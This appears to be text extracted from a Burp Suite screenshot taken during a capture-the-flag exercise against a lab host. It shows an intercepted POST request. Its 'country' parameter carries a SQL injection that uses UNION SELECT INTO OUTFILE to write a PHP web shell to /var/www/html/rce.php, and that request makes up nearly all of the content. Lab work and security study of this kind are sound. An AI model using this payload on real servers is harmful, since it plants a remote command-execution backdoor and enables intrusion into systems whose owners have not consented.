 192.168.100.61 10.10.14.6 10.10.11.116 - Validation
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=ad0234829205b9033196ba818f7a872b
14 Upgrade-Insecure-Requests: 1
15
16 username=test2&country=Brazil' union select '<?php system($_REQUEST["cmd"]); ?><>' into outfile '/var/www/html/rce.php'-- -
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
? Search... 0 matches